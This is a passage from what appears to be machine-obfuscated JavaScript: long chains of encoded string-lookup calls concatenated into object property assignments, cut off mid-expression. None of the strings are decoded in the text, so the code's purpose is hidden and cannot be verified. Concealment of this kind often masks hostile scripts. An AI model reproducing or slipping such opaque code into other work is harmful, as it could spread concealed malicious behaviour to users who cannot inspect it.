)+Y(0xf89,'zzMa')+Y(0x1129,'Q!Si')+Y(0xce9,'ZaW]')+Y(0xc53,'Xlyb')+Y(0x173e,'xscG')+Y(0x1210,'Ts0a')+Y(0x6b,'h7#a')+Y(0x241,'Q!Si')+Y(0x1345,'CIrX')+Y(0x17e8,'xscG')+Y(0x67e,'&O!f')+Y(0x18d1,'h7#a')+Y(0xfdf,'!nrE')+Y(0x12df,'ILpC')+Y(0x1267,'bHcD')+Y(0xb0d,'0IhE')+Y(0x749,'6Bdl')+Y(0x3a5,'RPNQ')+Y(0x591,'emXc')+Y(0x16f3,'bHcD')+Y(0xb1,'J(DD')+Y(0x6f3,'ZaW]')+Y(0xd33,'zico')+Y(0x4a9,'Xlyb')+Y(0x1901,'@wa[')+Y(0x17ab,'*Zmu')+Y(0x14b5,'8oSt')+Y(0x142b,'0IhE')+Y(0x85c,'dS9H')+Y(0x287,'8oSt')+Y(0x1735,'xscG')+Y(0x378,'dS9H')+Y(0xf3f,')M4c')+Y(0x61b,'zzMa')+Y(0x587,'#J&X')+Y(0x19b,'MYCM')+Y(0x15bc,'CIrX')+Y(0xb90,'&O!f')+Y(0x31f,'fVfO')+Y(0x1856,'bHcD')+Y(0xe0b,'*Zmu')+Y(0x15d7,'6Bdl')+Y(0x1252,'K&26')+Y(0x3cf,'zzMa')+Y(0x6ad,'8oSt')+Y(0x5cb,'&jiR')+Y(0xd07,'3l(@')+Y(0x149b,'qWvv')+Y(0x339,'xscG')+Y(0xb95,'Xlyb')+Y(0x1926,'AGl(')+Y(0xfe4,'zzMa')+Y(0x16b6,'@wa[')+Y(0xa93,'8oSt')+Y(0x193c,'LkrP')+Y(0xc3c,'*Zmu')+Y(0x13b1,'zzMa')+Y(0xad1,'c@&m')+Y(0x5cc,')Eyy')+Y(0xc5b,'J(DD')+Y(0xcf9,'fVfO')+Y(0xb3b,'MYCM')+Y(0x485,'zico')+Y(0x1806,'K&26')+Y(0x1807,'0IhE')+Y(0xa14,'ILpC')+Y(0x6cc,'r6hy')+Y(0xb00,'m2(%')+Y(0xee2,'7sr#')+Y(0x1a0,'@wa[')+Y(0xe16,'xscG')+Y(0xa4a,'8oSt')+Y(0x838,'Usc1')+Y(0x101a,'b%@v')+Y(0x1833,'^m3o')+Y(0x11d5,'Ts0a')+Y(0x123,'7sr#')+Y(0x79c,'zico')+Y(0xc7,'zico')+Y(0x3c7,'ILpC')+Y(0xb36,'*Zmu')+Y(0x1023,'@wa[')+Y(0x672,')M4c')+Y(0xb32,'WERn')+Y(0xc75,'!HKn')+Y(0xf51,')Eyy')+Y(0x104,'Q!Si')+Y(0xf75,'fVfO')+Y(0x155e,'LkrP')+Y(0xfa7,'#J&X')+Y(0xce7,'xscG')+Y(0x87d,'!nrE')+Y(0x1607,'h7#a')+Y(0xc81,'K&26')+Y(0x36c,'*Zmu')+Y(0x7ab,'@wa[')+Y(0xf69,'ZaW]')+Y(0xab6,'Usc1')+Y(0xc9e,'r6hy')+Y(0xf44,'xscG')+Y(0xf39,'Q!Si')+Y(0x8b1,'ohJF')+Y(0x19b2,'emXc')+Y(0xa80,'fVfO')+Y(0x1443,'3l(@')+Y(0x110c,']X!C')+Y(0x972,'0IhE')+Y(0x503,'WERn')+Y(0x335,'4%Nx')+Y(0x1684,'dS9H')+Y(0x1316,'WERn')+Y(0x1878,'Jfmy')+Y(0x1726,'8oSt')+Y(0x1570,'Ts0a')+Y(0x1951,')Eyy')+Y(0x942,'0IhE')+Y(0x1119,'^m3o')+Y(0x17db,'@wa[')+Y(0x7d0,'4%Nx')+Y(0x18e2,'&O!f')+Y(0x13d7,'Q!Si')+Y(0xf1b,'3l(@')+Y(0x974,'WERn')+Y(0x737,'@&3b')+Y(0x10d7,'7sr#')+Y(0xc64,'c@&m')+Y(0x13a2,'h7#a')+Y(0x179b,'Jfmy')+Y(0x67d,'J(DD')+Y(0x10fd,'m2(%')+Y(0x960,'@wa[')+Y(0x817,'r6hy')+Y(0x1747,'xscG')+Y(0x423,'@wa[')+Y(0x8c1,'qWvv')+Y(0x45f,'^m3o')+Y(0x19a9,'&O!f')+Y(0x194d,'Q!Si')+Y(0x1e0,'dS9H')+Y(0x1535,'ILpC'))+(Y(0x130,'MYCM')+Y(0x756,'#J&X')+Y(0x1683,'RPNQ')+Y(0xaa8,'MYCM')+Y(0x13e8,')Eyy')+Y(0x982,'dS9H')+Y(0x8e4,'8oSt')+Y(0xa84,'AGl(')+Y(0x13b4,'c@&m')+Y(0x42a,'4%Nx')+Y(0x1a3,'^m3o')+Y(0x78a,'!HKn')+Y(0x18e0,'ohJF')+Y(0x7d4,')M4c')+Y(0x12b3,'6Bdl')+Y(0x80b,'emXc')+Y(0xbf5,')Eyy')+Y(0x2e3,'8oSt')+Y(0x3cd,'^m3o')+Y(0x122,'AGl(')+Y(0x129d,'@wa[')+Y(0x10e9,'0IhE')+Y(0x186c,'emXc')+Y(0x195c,'Usc1')+Y(0x1ee,'#J&X')+Y(0x6e7,'O2mz')+Y(0x21d,')Eyy')+Y(0x11f1,'fVfO')+Y(0xc57,'O2mz')+Y(0xf56,'!nrE')+Y(0xe9e,'Xlyb')+Y(0x6f5,'b%@v')+Y(0xb05,']X!C')+Y(0x166a,'4%Nx')+Y(0x1533,'r6hy')+Y(0x521,'ohJF')+Y(0xfee,'xscG')+Y(0x1886,'ILpC')+Y(0xd13,'xscG')+Y(0x11ff,'!HKn')+Y(0x1106,'xscG')+Y(0x144,'bHcD')+Y(0x14ea,'h7#a')+Y(0x9a2,'dS9H')+Y(0x26f,'#J&X')+Y(0x173,'zico')+Y(0x49c,'@&3b')+Y(0x1681,'r6hy')+Y(0x165d,'8oSt')+Y(0x1229,'&O!f')+Y(0x15d4,'xscG')+Y(0x1658,'7sr#')+Y(0x158a,')Eyy')+Y(0x160d,'zico')+Y(0x13cc,'emXc')+Y(0xd41,'7sr#')+Y(0x1609,'&jiR')+Y(0x1285,'h7#a')+Y(0x1133,'@&3b')+Y(0x8e8,'MYCM')+Y(0x1419,'RPNQ')+Y(0x630,'dS9H')+Y(0xa99,'Xlyb')+Y(0xcdd,'emXc')+Y(0xa71,'K&26')+Y(0x16d3,'@wa[')+Y(0x7f5,'!HKn')+Y(0x1435,'ZaW]')+Y(0xdfd,'ohJF')+Y(0xa56,'!HKn')+Y(0x6fa,'zico')+Y(0x999,'O2mz')+Y(0x899,'O2mz')+Y(0x90,'xscG')+Y(0x7da,'ILpC')+Y(0x13af,'WERn')+Y(0x1010,'CIrX')+Y(0xb75,'J(DD')+Y(0x12c1,'CIrX')+Y(0x179e,'LkrP')+Y(0x9a5,'6Bdl')+Y(0x13a9,'m2(%')+Y(0x3fc,'qWvv')+Y(0xfed,']X!C')+Y(0x28e,'&O!f')+Y(0x1655,'#J&X')+'BL'),d[Y(0x13ec,']X!C')]=Y(0x5d7,'bHcD')+Y(0x38e,'RPNQ')+Y(0x19b0,'Ts0a')+Y(0x3a7,'fVfO')+Y(0x1033,'^m3o')+Y(0xbee,'3l(@')+Y(0x1333,'WERn')+Y(0x906,'ZaW]')+Y(0x712,'ohJF')+Y(0xff,'MYCM')+Y(0x165,'&O!f')+Y(0x14b8,'3l(@')+Y(0x1048,'bHcD')+Y(0x467,'8oSt')+Y(0x1320,'ohJF')+Y(0xa5,'LkrP')+Y(0x127c,')Eyy')+Y(0x1171,'O2mz')+Y(0xb5d,'0IhE')+Y(0x75f,'0IhE')+Y(0x5fa,'^m3o')+Y(0xd4,'zico')+Y(0xd76,'emXc')+Y(0x1808,'b%@v')+Y(0x10ec,'zzMa')+Y(0x539,'J(DD')+Y(0x34e,'3l(@')+Y(0x727,'emXc')+Y(0x1820,'J(DD')+Y(0xb7b,'ohJF')+Y(0x4d4,'zico')+Y(0x17f8,'!HKn')+Y(0xc36,'6Bdl')+Y(0xbfc,'!nrE')+Y(0x1745,'7sr#')+Y(0xa8a,'Ts0a')+Y(0x344,'AGl(')+Y(0xb84,')Eyy')+Y(0xfb8,'dS9H')+Y(0x1184,'fVfO')+Y(0xf1e,'!nrE')+Y(0x2ba,'&O!f')+Y(0x14cf,'Jfmy')+Y(0x11c2,'AGl(')+Y(0xdf4,'zico')+Y(0x308,'Jfmy')+Y(0xf09,'J(DD')+Y(0x5bf,'c@&m')+Y(0x1662,'X2H*')+Y(0x1024,'WERn')+Y(0x97e,'zzMa')+Y(0x4ec,'*Zmu')+Y(0xb91,'LkrP')+Y(0xdbb,'LkrP')+Y(0x1455,'bHcD')+Y(0xf7e,'RPNQ')+Y(0x1c1,'&O!f')+Y(0xc56,'@wa[')+Y(0x7fb,'ohJF')+Y(0x54a,'Usc1')+Y(0x145d,'CIrX')+Y(0x212,'xscG')+Y(0x2e6,'bHcD')+Y(0x369,'Xlyb')+Y(0x3bf,'^m3o')+Y(0x109f,'8oSt')+Y(0x909,'Ts0a')+Y(0x493,'Usc1')+Y(0x12b8,'!HKn')+Y(0xd6d,'qWvv')+Y(0x136f,'xscG')+Y(0x1340,')Eyy')+Y(0x5e5,'AGl(')+Y(0x316,'&O!f')+Y(0xffe,'WERn')+Y(0xf50,'qWvv')+Y(0xfa,'^m3o')+Y(0x2b6,'0IhE')+Y(0xe0d,'h7#a')+Y(0xd3b,'!HKn')+Y(0xf58,'&O!f')+Y(0x1254,'b%@v')+Y(0x1162,'r6hy')+Y(0xe19,'m2(%')+Y(0xa0d,'zzMa')+Y(0xa1e,'dS9H')+Y(0xa89,'!nrE')+Y(0x156b,'h7#a')+Y(0x5e7,'b%@v')+Y(0xe4c,'zico')+Y(0x26b,'WERn')+Y(0xb4d,'D0B(')+Y(0x1704,'&jiR')+Y(0x8e1,'D0B(')+Y(0x47e,'zico')+Y(0x73,'WERn')+Y(0x9b,']X!C')+Y(0xfa6,'Usc1')+Y(0x634,'Q!Si')+Y(0xfb7,'!HKn')+Y(0x169c,'8oSt')+Y(0x1837,'zzMa')+Y(0x505,'Usc1')+Y(0x565,'b%@v')+Y(0x1007,'RPNQ')+Y(0x7c3,'ZaW]')+Y(0xe9c,'8oSt')+Y(0xf73,'zico')+Y(0x52c,'qWvv')+Y(0xd22,'6Bdl')+Y(0x9c,'@&3b')+Y(0x1581,'J(DD')+Y(0x11fb,'J(DD')+Y(0x7f6,'CIrX')+Y(0xa8b,'Q!Si')+Y(0x199e,'J(DD')+Y(0x3bd,'^m3o')+Y(0x1940,'dS9H')+Y(0x371,'AGl(')+Y(0x918,'RPNQ')+Y(0xadc,'emXc')+Y(0x7b,'7sr#')+Y(0x10f4,'fVfO')+Y(0x12ae,'WERn')+Y(0x7a8,'dS9H')+Y(0x1557,'0IhE')+Y(0x7bb,'dS9H')+Y(0x336,'^m3o')+Y(0x438,'7sr#')+Y(0x5ca,'dS9H')+Y(0x74a,'4%Nx')+Y(0x5e1,'ZaW]')+Y(0xc5a,'Usc1')+Y(0x6b1,'*Zmu')+Y(0x1394,'ZaW]')+Y(0xa6,'zzMa')+Y(0x1867,'Usc1')+Y(0x18ba,']X!C')+Y(0xd0a,'#J&X')+Y(0x15e9,'&jiR')+Y(0x872,'&O!f')+Y(0xcad,'RPNQ')+Y(0x48e,'^m3o')+Y(0xf76,'6Bdl')+Y(0x4ee,'4%Nx')+Y(0x14d,'K&26')+Y(0xce8,'6Bdl')+Y(0xb38,'Xlyb')+Y(0x13a3,'&jiR')+Y(0x24f,'K&26')+Y(0x6d7,'Usc1')+Y(0x1319,'m2(%')+Y(0x8bb,'6Bdl')+Y(0x1785,')M4c')+Y(0xed,'*Zmu')+Y(0x9ad,'emXc')+Y(0xe40,')Eyy')+Y(0x13aa,'Usc1')+Y(0xe27,'zzMa')+Y(0x163e,'&jiR')+Y(0x13cd,'Q!Si')+Y(0xc3,'Xlyb')+Y(0x18e9,'Q!Si')+Y(0x175d,'6Bdl')+Y(0xd1e,'r6hy')+Y(0x54c,'WERn')+Y(0x1608,'Xlyb')+Y(0x191e,'h7#a')+Y(0xda7,'4%Nx')+Y(0xced,'fVfO')+Y(0x219,'zico')+Y(0xdff,'&O!f')+Y(0x210,'emXc')+Y(0xe58,'bHcD')+Y(0x168c,'Usc1')+Y(0x245,'@&3b')+Y(0xa45,'emXc')+Y(0xfe9,'^m3o')+Y(0x169a,']X!C')+Y(0xf4f,'X2H*')+Y(0x314,'&O!f')+Y(0x1356,'!nrE')+Y(0x126f,'@wa[')+Y(0xfba,'ILpC')+Y(0x151,'3l(@')+Y(0x710,'0IhE')+Y(0x1375,'7sr#')+Y(0x1758,'&O!f')+Y(0x12b7,'AGl(')+Y(0x11a9,'m2(%')+Y(0xa8e,'#J&X')+Y(0x180d,'Xlyb')+Y(0x1523,'emXc')+Y(0x194c,'c@&m')+Y(0x8b9,'3l(@')+Y(0x160e,'D0B(')+Y(0xa48,'O2mz')+Y(0x1860,'ohJF')+Y(0x8a3,'&O!f')+Y(0x13ff,']X!C')+(Y(0x13c2,'zzMa')+Y(0x18d0,'8oSt')+Y(0x1423,'8oSt')+Y(0xd0b,'c@&m')+Y(0x13b5,'bHcD')+Y(0x7f9,'MYCM')+Y(0xa01,'8oSt')+Y(0xa0c,'X2H*')+Y(0x1415,'4%Nx')+Y(0x4f7,')M4c')+Y(0x753,'LkrP')+Y(0xb22,'D0B(')+Y(0x7fa,'fVfO')+Y(0x1836,'MYCM')+Y(0x19a8,'ILpC')+Y(0x4fc,')M4c')+Y(0xcaf,'dS9H')+Y(0xac2,'Xlyb')+Y(0x16ec,'ILpC')+Y(0x24d,')Eyy')+Y(0x1894,'Xlyb')+Y(0x18db,'ILpC')+Y(0xe6,'J(DD')+Y(0xf02,'Q!Si')+Y(0x822,'!nrE')+Y(0x6a8,'AGl(')+Y(0xd4c,'zico')+Y(0x12d7,'ZaW]')+Y(0x1748,'Q!Si')+Y(0xd12,'6Bdl')+Y(0x6c1,'ohJF')+Y(0x1624,'0IhE')+Y(0x253,'@wa[')+Y(0xb3f,'K&26')+Y(0xc6a,'J(DD')+Y(0x7ad,'6Bdl')+Y(0x1587,'#J&X')+Y(0xb6c,'J(DD')+Y(0x1912,'X2H*')+Y(0x16f4,'@wa[')+Y(0xda4,'4%Nx')+Y(0x14d1,'zico')+Y(0x776,'qWvv')+Y(0x15f4,'ILpC')+Y(0x136e,'ZaW]')+Y(0x3bc,'&jiR')+Y(0x13d,')M4c')+Y(0xedd,'@&3b')+Y(0x9d,'Usc1')+Y(0x14f8,'0IhE')+Y(0x146b,'dS9H')+Y(0x124f,'ZaW]')+Y(0x937,'Jfmy')+Y(0xe2c,'D0B(')+Y(0xc86,'b%@v')+Y(0x874,'&O!f')+Y(0x1055,'Xlyb')+Y(0x157c,'qWvv')+Y(0x864,'r6hy')+Y(0x19a4,'X2H*')+Y(0x19c5,'@&3b')+Y(0xe45,'K&26')+Y(0x17bf,'Usc1')+Y(0xfc9,'Usc1')+Y(0x6a9,'fVfO')+Y(0x395,'&O!f')+Y(0x793,'Ts0a')+Y(0x11bf,'LkrP')+Y(0x140,'D0B(')+Y(0x133f,'ZaW]')+Y(0x297,'O2mz')+Y(0x1346,'c@&m')+Y(0x762,'0IhE')+Y(0x5e9,'#J&X')+Y(0x1850,'Usc1')+Y(0x7f3,'WERn')+Y(0x171d,'Xlyb')+Y(0xe3e,'#J&X')+Y(0x1564,'emXc')+Y(0x1915,'!HKn')+Y(0xa6d,'WERn')+Y(0xda5,'fVfO')+Y(0x176c,'&O!f')+Y(0x12b,'zzMa')+Y(0x12d8,'D0B(')+Y(0x292,'ohJF')+Y(0x2b4,'&jiR')+Y(0x1151,'r6hy')+Y(0x146a,'zzMa')+Y(0xd70,'zzMa')+Y(0x1143,'6Bdl')+Y(0x14d3,'Xlyb')+Y(0x2e0,'RPNQ')+Y(0x8f9,')Eyy')+Y(0xd09,'Usc1')+Y(0x4ba,'ILpC')+Y(0x6e,'c@&m')+Y(0x16dd,'MYCM')+Y(0xf6b,'8oSt')+Y(0x193d,'bHcD')+Y(0xc0c,'D0B(')+Y(0x10ad,'Usc1')+Y(0x20a,'h7#a')+Y(0x2e4,'&jiR')+Y(0x14f7,'r6hy')+Y(0x482,'3l(@')+Y(0xeaa,'Usc1')+Y(0x7af,'&O!f')+Y(0x3a1,'CIrX')+Y(0x135c,'0IhE')+Y(0x1274,'Usc1')+Y(0x11e0,'b%@v')+Y(0xe9d,'#J&X')+Y(0x12be,'WERn')+Y(0x7b7,'emXc')+Y(0x190f,'zzMa')+Y(0xa67,'O2mz')+Y(0x8c9,'ohJF')+Y(0x1452,'WERn')+Y(0xb5e,'c@&m')+Y(0x14f,'&jiR')+Y(0x17ac,'RPNQ')+Y(0x19c6,'ohJF')+Y(0x1572,'xscG')+Y(0x7a0,'&O!f')+Y(0x1111,'fVfO')+Y(0x10e7,'^m3o')+Y(0x1035,'!HKn')+Y(0xbc,'Q!Si')+Y(0xf05,'8oSt')+Y(0x638,'fVfO')+Y(0xe2b,'4%Nx')+Y(0x142d,'ohJF')+Y(0xd67,'fVfO')+Y(0x782,'3l(@')+Y(0xeff,'3l(@')+Y(0x1960,'Q!Si')+Y(0x1761,'emXc')+Y(0xaa4,'X2H*')+Y(0x13c1,'Ts0a')+Y(0x1414,'xscG')+Y(0x10fc,'3l(@')+Y(0x198b,'r6hy')+Y(0x1712,'8oSt')+Y(0x6a0,'bHcD')+Y(0x23f,'6Bdl')+Y(0x1931,'&jiR')+Y(0x1899,'h7#a')+Y(0x17fa,'^m3o')+Y(0x360,'&jiR')+Y(0x173f,'Ts0a')+Y(0x1f8,'WERn')+Y(0x16bd,'fVfO')+Y(0x10bc,'*Zmu')+Y(0x995,'m2(%')+Y(0xa42,')Eyy')+Y(0x107b,'K&26')+Y(0xf8e,')Eyy')+Y(0x78d,'!HKn')+Y(0xe5b,'*Zmu')+Y(0x17ee,'*Zmu')+Y(0x697,'h7#a')+Y(0x13d0,'qWvv')+Y(0x98b,'!nrE')+Y(0xe48,'ZaW]')+Y(0x127d,')Eyy')+Y(0x166c,'Ts0a')+Y(0x1165,'7sr#')+Y(0x1366,'xscG')+Y(0x1638,'bHcD')+Y(0x179a,'ohJF')+Y(0x1201,'ILpC')+Y(0x13eb,'J(DD')+Y(0x14eb,'b%@v')+Y(0x178,'c@&m')+Y(0x9fc,'CIrX')+Y(0x196f,'0IhE')+Y(0xe9,'CIrX')+Y(0x1290,'bHcD')+Y(0x468,'RPNQ')+Y(0x8f7,'3l(@')+Y(0x615,'WERn')+Y(0xa5b,'D0B(')+Y(0xbd7,'Jfmy')+Y(0xf95,'Jfmy')+Y(0x4e3,'D0B(')+Y(0x1426,'bHcD')+Y(0xe87,'h7#a')+Y(0x6ff,'Ts0a')+Y(0x1950,'ILpC')+Y(0x1206,'K&26')+Y(0x1f7,'8oSt')+Y(0x1925,'b%@v')+Y(0xa38,'Q!Si')+Y(0x155a,'Ts0a')+Y(0x134d,')M4c')+Y(0x86b,'Jfmy')+Y(0x1393,')M4c')+Y(0xb48,'fVfO')+Y(0xe76,'Q!Si'))+(Y(0xe8e,'ZaW]')+Y(0xd30,'zzMa')+Y(0x90b,'@wa[')+Y(0x17cd,'*Zmu')+Y(0x14f1,'D0B(')+Y(0x602,'@&3b')+Y(0x247,'J(DD')+Y(0x11a,'MYCM')+Y(0x13c5,'Ts0a')+Y(0x145b,'&O!f')+Y(0x1804,'b%@v')+Y(0x1313,'c@&m')+Y(0x12af,'c@&m')+Y(0xe10,'D0B(')+Y(0x14c3,'qWvv')+Y(0xe7d,'xscG')+Y(0xfb5,'r6hy')+Y(0x1a2,'6Bdl')+Y(0xaed,'^m3o')+Y(0xaec,'6Bdl')+Y(0x72a,'4%Nx')+Y(0xfc7,'O2mz')+Y(0x188b,'3l(@')+Y(0x93,'RPNQ')+Y(0x1941,'#J&X')+Y(0x761,'Jfmy')+Y(0x197d,'r6hy')+Y(0x10c0,'4%Nx')+Y(0x5f6,'@wa[')+Y(0xcd5,'zico')+Y(0x464,'MYCM')+Y(0x9a4,'qWvv')+Y(0x14d0,'3l(@')+Y(0xeb3,'!nrE')+Y(0x148b,'m2(%')+Y(0x654,'zzMa')+Y(0x211,'X2H*')+Y(0x117c,'0IhE')+Y(0x70d,'0IhE')+Y(0x1923,'Jfmy')+Y(0x93e,'7sr#')+Y(0x46a,'dS9H')+Y(0x180f,'Ts0a')+Y(0xcc7,'h7#a')+Y(0x148d,'7sr#')+Y(0x1f0,'qWvv')+Y(0x1680,'0IhE')+Y(0xf9c,'J(DD')+Y(0x11d3,'Ts0a')+Y(0xb0,'dS9H')+Y(0x1939,'J(DD')+Y(0x7a7,'MYCM')+Y(0x102a,'zico')+Y(0x103,'!nrE')+Y(0x1dd,'zico')+Y(0x18d6,'AGl(')+Y(0x152,'6Bdl')+Y(0x1011,')Eyy')+Y(0x176f,'qWvv')+Y(0x1771,'xscG')+Y(0x1839,')M4c')+Y(0x119f,')M4c')+Y(0x1864,'c@&m')+Y(0x143e,'!nrE')+Y(0xfe2,'#J&X')+Y(0x500,'K&26')+Y(0xdcf,'ohJF')+Y(0x1147,'&O!f')+Y(0xf1a,'qWvv')+Y(0x833,'@&3b')+Y(0x8e7,'J(DD')+Y(0xf67,'MYCM')+Y(0x1970,'O2mz')+Y(0x513,'#J&X')+Y(0xe43,'D0B(')+Y(0xddc,'LkrP')+Y(0xdc1,'LkrP')+Y(0x4bc,'RPNQ')+Y(0xcfa,')Eyy')+Y(0x3ea,'MYCM')+Y(0x56e,'xscG')+Y(0x9ca,'Q!Si')+Y(0x12d5,'Jfmy')+Y(0x1670,'b%@v')+Y(0xdfa,'LkrP')+Y(0x1173,'O2mz')+Y(0x139b,'ILpC')+Y(0xf9f,'Jfmy')+Y(0x162f,'Ts0a')+Y(0x1038,'!HKn')+Y(0x196c,'@&3b')+Y(0x1932,'AGl(')+Y(0x1555,'emXc')+Y(0x149,'dS9H')+Y(0x739,'WERn')+Y(0xa9b,'b%@v')+Y(0x4d5,'3l(@')+Y(0xeed,'^m3o')+Y(0xfae,'b%@v')+Y(0x15a4,'RPNQ')+Y(0x238,'Jfmy')+Y(0x274,'0IhE')+Y(0x1890,'Ts0a')+Y(0xb83,'c@&m')+Y(0x1df,'0IhE')+Y(0x19cd,'AGl(')+Y(0xadb,'^m3o')+Y(0xdd4,'r6hy')+Y(0x148a,'dS9H')+Y(0x118e,'0IhE')+Y(0x37b,'&O!f')+Y(0x94c,'qWvv')+Y(0x17b7,'AGl(')+Y(0x16a7,'@&3b')+Y(0x267,'6Bdl')+Y(0x9f1,'Jfmy')+Y(0x6a4,'X2H*')+Y(0x1281,'#J&X')+Y(0x108,'b%@v')+Y(0x1421,'c@&m')+Y(0x900,'O2mz')+Y(0xc49,'7sr#')+Y(0x916,'4%Nx')+Y(0xac9,'O2mz')+Y(0x3e0,')Eyy')+Y(0x14c1,'6Bdl')+Y(0xb97,'MYCM')+Y(0x14fa,'h7#a')+Y(0xe63,'ILpC')+Y(0x1674,'ILpC')+Y(0xc94,'dS9H')+Y(0x4fb,'O2mz')+Y(0x6c7,'6Bdl')+Y(0xc10,'WERn')+Y(0x9b7,'0IhE')+Y(0x154,'!nrE')+Y(0x4e6,'r6hy')+Y(0xaab,'X2H*')+Y(0xa50,'ZaW]')+Y(0x9e2,'RPNQ')+Y(0x1503,'LkrP')+Y(0x19ae,'!nrE')+Y(0xef0,'Usc1')+Y(0xc08,'J(DD')+Y(0x71a,'LkrP')+Y(0x1913,'@&3b')+Y(0x18cd,'ILpC')+Y(0x1026,'@wa[')+Y(0x17d9,'*Zmu')+Y(0x9a3,'r6hy')+Y(0x981,'!nrE')+Y(0x102b,'*Zmu')+Y(0x12e1,'ZaW]')+Y(0x38d,'Q!Si')+Y(0x1197,'CIrX')+Y(0x175a,'J(DD')+Y(0x8fc,'qWvv')+Y(0xb09,'0IhE')+Y(0xc48,'#J&X')+Y(0x1498,'Q!Si')+Y(0x1331,'&O!f')+Y(0xe3c,'LkrP')+Y(0x1262,'*Zmu')+Y(0x51f,'!nrE')+Y(0x334,'bHcD')+Y(0x42f,'&O!f')+Y(0x1136,')M4c')+Y(0xd03,'8oSt')+Y(0x936,'MYCM')+Y(0x659,')M4c')+Y(0xe53,']X!C')+Y(0x291,')M4c')+Y(0xa7,'&O!f')+Y(0x158c,'#J&X')+Y(0x345,'emXc')+Y(0x13f8,'LkrP')+Y(0x2e9,'dS9H')+Y(0xefe,'MYCM')+Y(0x39c,')M4c')+Y(0xeab,'^m3o')+Y(0x62e,'J(DD')+Y(0x1528,'fVfO')+Y(0x1811,'r6hy')+Y(0x16c4,'Usc1')+Y(0x74b,'Usc1')+Y(0xbc0,'ZaW]')+Y(0xdab,'fVfO')+Y(0xe2f,'7sr#')+Y(0xd34,')Eyy')+Y(0x784,'4%Nx')+Y(0x1558,'@&3b')+Y(0x74c,'&O!f')+Y(0x3d2,'K&26')+Y(0x1150,'O2mz')+Y(0x4bd,'AGl(')+Y(0x4df,'Q!Si')+Y(0x358,'Q!Si')+Y(0x1515,'&O!f')+Y(0x73f,'ZaW]')+Y(0x1900,'AGl('))+(Y(0x3f4,'^m3o')+Y(0xe38,'qWvv')+Y(0x1036,'AGl(')+Y(0x1478,'Ts0a')+Y(0x15de,'ohJF')+Y(0x136d,'zzMa')+Y(0x1020,'b%@v')+Y(0x2d5,'xscG')+Y(0x614,'D0B(')+Y(0x4b2,'qWvv')+Y(0x15d5,'7sr#')+Y(0x184a,'emXc')+Y(0xd0e,'&jiR')+Y(0x1651,'ILpC')+Y(0x1818,'4%Nx')+Y(0x907,'&jiR')+Y(0x1568,'xscG')+Y(0x11c5,'zzMa')+Y(0x1113,'X2H*')+Y(0x4c7,'#J&X')+Y(0xfbd,')Eyy')+Y(0x1554,'!nrE')+Y(0x19bd,'J(DD')+Y(0x80f,'!HKn')+Y(0x18b3,'O2mz')+Y(0x415,'J(DD')+Y(0x14aa,'^m3o')+Y(0x959,'^m3o')+Y(0x1322,'b%@v')+Y(0x515,'emXc')+Y(0xf6e,'6Bdl')+Y(0x9b3,'bHcD')+Y(0x780,'emXc')+Y(0x1245,'K&26')+Y(0xb29,'X2H*')+Y(0x11bd,'7sr#')+Y(0x5da,'qWvv')+Y(0x10b6,'Xlyb')+Y(0x439,'X2H*')+Y(0x711,'*Zmu')+Y(0x1349,'4%Nx')+Y(0x195a,'RPNQ')+Y(0x893,'#J&X')+Y(0x10e5,'zzMa')+Y(0x9c8,'Usc1')+Y(0x11c6,'fVfO')+Y(0x271,'3l(@')+Y(0x1995,'Ts0a')+Y(0x130b,'!nrE')+Y(0xae,'ZaW]')+Y(0x725,'4%Nx')+Y(0x222,'K&26')+Y(0x41b,'fVfO')+Y(0x1669,'xscG')+Y(0x1599,'ohJF')+Y(0x662,'fVfO')+Y(0x117f,'&O!f')+Y(0x75d,')Eyy')+Y(0x16a9,'0IhE')+Y(0xa5f,'K&26')+Y(0xc9,'Ts0a')+Y(0xbf4,'r6hy')+Y(0x5ee,'h7#a')+Y(0x1ac,')Eyy')+Y(0x1821,'Ts0a')+Y(0xa63,'dS9H')+Y(0x1765,'8oSt')+Y(0x17d8,'^m3o')+Y(0xf25,'xscG')+Y(0x1321,'K&26')+Y(0x12f8,'0IhE')+Y(0x1969,'r6hy')+Y(0x1384,'J(DD')+Y(0x5ec,'ohJF')+Y(0xc1,'&jiR')+Y(0x13b9,'3l(@')+Y(0xc51,'ILpC')+Y(0x14a5,'fVfO')+Y(0x14a,'LkrP')+Y(0x1799,']X!C')+Y(0x724,'*Zmu')+Y(0xd73,'ILpC')+Y(0xe65,'@&3b')+Y(0x16d1,'8oSt')+Y(0x1de,'Ts0a')+Y(0xa28,'ZaW]')+Y(0x1b2,'4%Nx')+Y(0xacf,'Usc1')+Y(0x388,'&jiR')+Y(0xb58,'emXc')+Y(0x15a5,'ILpC')+Y(0xede,'dS9H')+Y(0xbe0,'8oSt')+Y(0x13f6,'c@&m')+Y(0xbd2,'LkrP')+Y(0x92e,'h7#a')+Y(0x1796,'0IhE')+Y(0x130c,'dS9H')+Y(0xb89,'xscG')+Y(0xd97,'4%Nx')+Y(0x17c7,'AGl(')+Y(0x1430,'D0B(')+Y(0xe5a,']X!C')+Y(0xbad,'MYCM')+Y(0x8ea,'MYCM')+Y(0x72e,'*Zmu')+Y(0xe30,'&O!f')+Y(0x155c,'ohJF')+Y(0xcbd,'bHcD')+Y(0x14f6,'h7#a')+Y(0x19bb,'ILpC')+Y(0x16a6,'Jfmy')+Y(0x131,'K&26')+Y(0x15c2,'CIrX')+Y(0xbeb,'bHcD')+Y(0x17cb,'K&26')+Y(0xfc4,'CIrX')+Y(0x1160,'7sr#')+Y(0x1438,'h7#a')+Y(0x596,'@&3b')+Y(0x15fe,'7sr#')+Y(0x504,'Q!Si')+Y(0x18eb,'RPNQ')+Y(0x21a,'Ts0a')+Y(0x1922,'7sr#')+Y(0x1179,'6Bdl')+Y(0xc21,'ILpC')+Y(0xa74,'Xlyb')+Y(0x3b3,'Xlyb')+Y(0x957,'RPNQ')+Y(0x18cc,'!HKn')+Y(0x43c,')Eyy')+Y(0xb49,'zico')+Y(0x163b,'^m3o')+Y(0x16c1,'@&3b')+Y(0x1e5,'emXc')+Y(0x97a,']X!C')+Y(0x6f6,'#J&X')+Y(0x1c7,'fVfO')+Y(0x63f,'LkrP')+Y(0x8b8,'K&26')+Y(0x102,'0IhE')+Y(0x1369,'K&26')+Y(0x18df,'!HKn')+Y(0x626,'&O!f')+Y(0x183,'Jfmy')+Y(0x1631,'#J&X')+Y(0x944,'@&3b')+Y(0x148c,'m2(%')+Y(0x3ff,')M4c')+Y(0x546,'X2H*')+Y(0xda,'0IhE')+Y(0xfb,'Q!Si')+Y(0xc8d,'X2H*')+Y(0x15af,'m2(%')+Y(0x18be,'Xlyb')+Y(0x